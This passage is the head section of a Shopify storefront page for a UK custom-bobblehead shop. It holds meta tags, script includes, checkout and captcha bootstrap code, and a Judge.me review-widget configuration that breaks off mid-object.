

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.bobblegifts.co.uk/collections/all/custom-bobbleheads
body_size: 92076
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5331887"></script>

<!-- Flickity CSS -->
<link rel="stylesheet" href="https://unpkg.com/flickity@2/dist/flickity.min.css"> 

<!-- Flickity JS -->
<script src="https://unpkg.com/flickity@2/dist/flickity.pkgd.min.js" ></script>

<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <link rel="canonical" href="https://www.bobblegifts.co.uk/collections/all/custom-bobbleheads">
  <!-- <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"> -->
   <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
  <meta name="theme-color" content="#5600e3">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="mobile-web-app-capable" content="yes">
  <meta name="author" content="Bobblegifts">
 <meta name="google-site-verification" content="YhOsz-jzjmhIEUAdTd6W1aigJhdkxDNi_ZYyB6Fnm8c" />
  <!-- Fav icon ================================================== -->
  
    <link sizes="192x192" rel="shortcut icon" href="//www.bobblegifts.co.uk/cdn/shop/files/ico_192x192.png?v=1630216186" type="image/png">
  

  <!-- Title and description ================================================== -->
  <title>
    all &ndash; Tagged &quot;Custom Bobbleheads&quot; &ndash; BobbleGifts UK
  </title>

  

  <!-- Social meta ================================================== -->
  <!-- /snippets/social-meta-tags.liquid -->




<meta property="og:site_name" content="BobbleGifts UK">
<meta property="og:url" content="https://www.bobblegifts.co.uk/collections/all/custom-bobbleheads">
<meta property="og:title" content="all">
<meta property="og:type" content="product.group">
<meta property="og:description" content="Custom Bobbleheads from your photos! Unique Designs Gift From £49 With a professional team, with the fastest speed completion of the highest quality personalized bobbleheads in UK. Amazing Likeness, Quality, Free Proofing, Fast Delivery. Best Gift Forever!">





<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="all">
<meta name="twitter:description" content="Custom Bobbleheads from your photos! Unique Designs Gift From £49 With a professional team, with the fastest speed completion of the highest quality personalized bobbleheads in UK. Amazing Likeness, Quality, Free Proofing, Fast Delivery. Best Gift Forever!">

  
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Work+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet"> 

  <!-- CSS ================================================== -->
  <link href="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.scss.css?v=183457934251780090061766902662" rel="stylesheet" type="text/css" media="all" />

  <!-- Vendors ================================================== -->
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">
  
  <!-- Sections ================================================== -->
  <script>
    window.theme = window.theme || {};
    theme.strings = {
      zoomClose: "Close (Esc)",
      zoomPrev: "Previous (Left arrow key)",
      zoomNext: "Next (Right arrow key)",
      moneyFormat: "GBP£{{amount_no_decimals}}",
      addressError: "Error looking up that address",
      addressNoResults: "No results for that address",
      addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
      authError: "There was a problem authenticating your Google Maps account.",
      cartCookie: "Enable cookies to use the shopping cart"
    };
    theme.settings = {
      cartType: "page",
      gridType: null
    };
  </script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/jquery-2.2.3.min.js?v=58211863146907186831761660688" type="text/javascript"></script>
  
  
  
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/lazysizes.min.js?v=155223123402716617051761660688" async="async"></script>

  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/theme.js?v=19619878416282148781761660688" defer="defer"></script>
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/countdown.js?v=25950071779447908081761660688" type="text/javascript"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js"></script>
  <script src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.min.js"></script>

<!--   <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/GridHorizontal.js?v=166808068818049619751761660688" type="text/javascript"></script> -->
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/custom.js?v=168174319406855164791761660688" type="text/javascript"></script>

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59170390173/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="3076aed5728f90a145357651cd43c9bb">
<meta id="in-context-paypal-metadata" data-shop-id="59170390173" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all/custom-bobbleheads.atom" />
<link rel="next" href="/collections/all/custom-bobbleheads?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.bobblegifts.co.uk/collections/all/custom-bobbleheads.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"3076aed5728f90a145357651cd43c9bb","betas":["rich-media-storefront-analytics"],"domain":"www.bobblegifts.co.uk","predictiveSearch":true,"shopId":59170390173,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "bobble-gifts-uk.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"最新优化20250927-uk 1028","id":180065566993,"schema_name":"Debutify","schema_version":"2.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.bobblegifts.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.bobblegifts.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/d11gyepaze0qmc.cloudfront.net\/assets\/js\/order-lookup-by-hulkapps.js?shop=bobble-gifts-uk.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0591\/7039\/0173\/t\/11\/assets\/booster_eu_cookie_59170390173.js?v=1695869701\u0026shop=bobble-gifts-uk.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59170390173,"offset":28800,"reqid":"48677d27-1743-48a7-9933-48bad51cd767-1768612761","pageurl":"www.bobblegifts.co.uk\/collections\/all\/custom-bobbleheads","u":"82ade30881f7","p":"collection","rtyp":"collection","rid":563463848209};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.bobblegifts.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.bobblegifts.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
  
  <script src="//www.bobblegifts.co.uk/cdn/shop/t/23/assets/modernizr.min.js?v=21391054748206432451761660688" type="text/javascript"></script>

  
  
  

  
 
  
                  <script>
              if (typeof BSS_PL == 'undefined') {
                  var BSS_PL = {};
              }
              var bssPlApiServer = "https://product-labels-pro.bsscommerce.com";
              BSS_PL.customerTags = 'null';
              BSS_PL.configData = [];
              BSS_PL.storeId = 9405;
              BSS_PL.currentPlan = "false";
              BSS_PL.storeIdCustomOld = "10678";
              BSS_PL.storeIdOldWIthPriority = "12200";
              
              </script>
          <style>
.homepage-slideshow .slick-slide .bss_pl_img {
    visibility: hidden !important;
}
</style>

  
  
  

  
<!-- Start of Judge.me Core -->
<link rel="dns-prefetch" href="https://cdn.judge.me/">
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#5600e3","hide_badge_preview_if_no_reviews":false,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#5600e3","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL 